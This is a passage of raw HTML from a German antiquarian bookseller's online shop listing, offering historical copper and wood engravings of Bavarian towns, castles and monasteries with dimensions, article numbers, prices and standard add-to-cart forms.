                                                            <div class="product description product-item-description">
                                    <br />Kupferstich von M. Wening, 1701, 25 x 35 cm.                                    <span class="artikelnr">(Artikelnr. 2200BG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/abensberg-bei-kelheim-statt-abensperg-gesamtansicht.html"
                                       title="ABENSBERG/bei Kelheim. - Statt Abensperg. Gesamtansicht."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2832" data-price-box="product-id-2832">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2832"                data-price-amount="260"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">260,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="2200BG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L2lkLzE5/product/2832/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2832">
                                            <input type="hidden" name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="32PZECfKVbmYjhXS" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/adlhausen-bei-langquaid-wasserschloss.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-2833" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/2/3/2312bg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="2312BG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/adlhausen-bei-langquaid-wasserschloss.html">
                                ADLHAUSEN/bei Langquaid. - Wasserschloß.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Kupferstich von Wening, 1723, 25 x 35 cm.                                    <span class="artikelnr">(Artikelnr. 2312BG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/adlhausen-bei-langquaid-wasserschloss.html"
                                       title="ADLHAUSEN/bei Langquaid. - Wasserschloß."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2833" data-price-box="product-id-2833">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2833"                data-price-amount="100"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">100,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="2312BG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L2lkLzE5/product/2833/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2833">
                                            <input type="hidden" name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="32PZECfKVbmYjhXS" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/afterhausen-bei-pfarrkirchen-schloss-und-ort.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-2834" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/2/3/2374bg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="2374BG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/afterhausen-bei-pfarrkirchen-schloss-und-ort.html">
                                AFTERHAUSEN/bei Pfarrkirchen. - Schloß und Ort.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Kupferstich von Wening, 1723, 12 x 16 cm.                                    <span class="artikelnr">(Artikelnr. 2374BG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/afterhausen-bei-pfarrkirchen-schloss-und-ort.html"
                                       title="AFTERHAUSEN/bei Pfarrkirchen. - Schloß und Ort."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2834" data-price-box="product-id-2834">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2834"                data-price-amount="80"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">80,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="2374BG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L2lkLzE5/product/2834/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2834">
                                            <input type="hidden" name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="32PZECfKVbmYjhXS" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/aham-vils-schloss-ahaim-wasserschloss-und-ort-im-vordergrund-die-vils.html">
                                AHAM/Vils. - Schloß Ahaim. Wasserschloß und Ort, im Vordergrund die Vils.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Kupferstich von Wening, 1723, 25 x 52 cm (von 2 Platten gedruckt).                                    <span class="artikelnr">(Artikelnr. 2415BG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/aham-vils-schloss-ahaim-wasserschloss-und-ort-im-vordergrund-die-vils.html"
                                       title="AHAM/Vils. - Schloß Ahaim. Wasserschloß und Ort, im Vordergrund die Vils."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2835" data-price-box="product-id-2835">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2835"                data-price-amount="280"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">280,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="2415BG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L2lkLzE5/product/2835/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2835">
                                            <input type="hidden" name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="32PZECfKVbmYjhXS" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/aidenbach-gesamtansicht.html">
                                AIDENBACH. - Gesamtansicht.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Kol. Holzstich nach Dietrich, 6 x 13 cm.                                    <span class="artikelnr">(Artikelnr. 709CG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/aidenbach-gesamtansicht.html"
                                       title="AIDENBACH. - Gesamtansicht."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2837" data-price-box="product-id-2837">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2837"                data-price-amount="48"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">48,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="709CG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L2lkLzE5/product/2837/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2837">
                                            <input type="hidden" name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="32PZECfKVbmYjhXS" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/aidenbach-schone-ansicht-vom-marktplatz-1.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-2839" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/2/3/2360bg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="2360BG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/aidenbach-schone-ansicht-vom-marktplatz-1.html">
                                AIDENBACH. - Schöne Ansicht vom Marktplatz.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Kupferstich von Wening, 1723, 12 x 35 cm.                                    <span class="artikelnr">(Artikelnr. 2360BG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/aidenbach-schone-ansicht-vom-marktplatz-1.html"
                                       title="AIDENBACH. - Schöne Ansicht vom Marktplatz."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2839" data-price-box="product-id-2839">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2839"                data-price-amount="260"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">260,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="2360BG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L2lkLzE5/product/2839/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2839">
                                            <input type="hidden" name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="32PZECfKVbmYjhXS" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/aidenbach-schone-ansicht-vom-marktplatz.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-2838" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/1/3/13751cg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="13751CG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/aidenbach-schone-ansicht-vom-marktplatz.html">
                                AIDENBACH. - Schöne Ansicht vom Marktplatz.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Kupferstich von Wening, 1723, 12 x 35 cm.<br />Unter der Ansicht von Aidenbach zwei weiter Ansichten von "Schloß Günzing" und "Schloß Hinterholtzen" (Unterholzen), je ca. 12,5 x 17 cm. Drei Ansichten auf einem Blatt.                                    <span class="artikelnr">(Artikelnr. 13751CG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/aidenbach-schone-ansicht-vom-marktplatz.html"
                                       title="AIDENBACH. - Schöne Ansicht vom Marktplatz."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2838" data-price-box="product-id-2838">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2838"                data-price-amount="380"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">380,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="13751CG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L2lkLzE5/product/2838/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2838">
                                            <input type="hidden" name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="32PZECfKVbmYjhXS" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/aigen-am-inn-institut-der-englischen-fraulein.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-2840" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/8/4/843cg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="843CG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/aigen-am-inn-institut-der-englischen-fraulein.html">
                                AIGEN/am Inn. - Institut der Englischen Fräulein.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Holzstich von Link, 1867, 7,5 x 8,5 cm.                                    <span class="artikelnr">(Artikelnr. 843CG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/aigen-am-inn-institut-der-englischen-fraulein.html"
                                       title="AIGEN/am Inn. - Institut der Englischen Fräulein."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2840" data-price-box="product-id-2840">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2840"                data-price-amount="19"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">19,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="843CG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L2lkLzE5/product/2840/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2840">
                                            <input type="hidden" name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="32PZECfKVbmYjhXS" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/aigen-am-inn-leonhardiwallfahrtskirche.html">
                                AIGEN/am Inn. - Leonhardiwallfahrtskirche.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Holzstich von Link, 1876, 8 x 11 cm.                                    <span class="artikelnr">(Artikelnr. 842CG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/aigen-am-inn-leonhardiwallfahrtskirche.html"
                                       title="AIGEN/am Inn. - Leonhardiwallfahrtskirche."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2841" data-price-box="product-id-2841">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2841"                data-price-amount="33"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">33,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="842CG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L2lkLzE5/product/2841/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2841">
                                            <input type="hidden" name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="32PZECfKVbmYjhXS" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/aldersbach-closter-allerspach-dekoratives-blatt-der-klosteranlagen-aus-der-vogelschau-mit-kapelle-und-garten.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-2842" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/2/4/2404bg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="2404BG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/aldersbach-closter-allerspach-dekoratives-blatt-der-klosteranlagen-aus-der-vogelschau-mit-kapelle-und-garten.html">
                                ALDERSBACH. - Closter Allerspach. Dekoratives Blatt der Klosteranlagen aus der Vogelschau mit Kapelle und Gärten.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Kupferstich von M. Wening, 1723, 25 x 70 cm (von 2 Platten gedruckt).                                    <span class="artikelnr">(Artikelnr. 2404BG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/aldersbach-closter-allerspach-dekoratives-blatt-der-klosteranlagen-aus-der-vogelschau-mit-kapelle-und-garten.html"
                                       title="ALDERSBACH. - Closter Allerspach. Dekoratives Blatt der Klosteranlagen aus der Vogelschau mit Kapelle und Gärten."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2842" data-price-box="product-id-2842">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2842"                data-price-amount="380"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">380,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="2404BG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L2lkLzE5/product/2842/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2842">
                                            <input type="hidden" name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="32PZECfKVbmYjhXS" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/aldersbach-klosteranlage-von-einem-erhohten-standpunkt-aus.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-2843" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/5/2/5222cg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="5222CG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/aldersbach-klosteranlage-von-einem-erhohten-standpunkt-aus.html">
                                ALDERSBACH. - Klosteranlage von einem erhöhten Standpunkt aus.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Kupferstich von Joseph Anton Zimmermann aus "Monumenta Boica", 1765, 16 x 24 cm.                                    <span class="artikelnr">(Artikelnr. 5222CG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/aldersbach-klosteranlage-von-einem-erhohten-standpunkt-aus.html"
                                       title="ALDERSBACH. - Klosteranlage von einem erhöhten Standpunkt aus."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2843" data-price-box="product-id-2843">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2843"                data-price-amount="180"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">180,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="5222CG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L2lkLzE5/product/2843/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2843">
                                            <input type="hidden" name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="32PZECfKVbmYjhXS" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/aldersbach-klosteransicht-1.html">
                                ALDERSBACH. - Klosteransicht.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Kupferstich von Kraus aus Ertl, 1687, 8 x 14 cm.                                    <span class="artikelnr">(Artikelnr. 5858CG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/aldersbach-klosteransicht-1.html"
                                       title="ALDERSBACH. - Klosteransicht."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2845" data-price-box="product-id-2845">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2845"                data-price-amount="80"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">80,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="5858CG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L2lkLzE5/product/2845/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2845">
                                            <input type="hidden" name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="32PZECfKVbmYjhXS" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
